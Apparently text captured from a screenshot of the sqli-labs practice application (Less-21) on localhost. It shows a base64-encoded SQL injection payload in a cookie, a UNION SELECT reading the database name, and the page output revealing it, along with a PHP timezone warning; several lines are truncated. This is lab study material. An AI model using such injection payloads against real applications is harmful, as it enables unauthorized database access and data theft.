 SQLI DUMB SER
uname
Name
uname
Value
JykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==
Show Advance
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Ge
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setti
ault_timezone_set() function. In case you used any of those methods and you are still getting this warnin
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
our timezone. in D:\phpStudy\PHPTutorial\WWW\sqli-labs-master\Less-21\index.php on line 142
uname = JykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw== and expires: Wed 09 Feb 2022 - 15:03
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!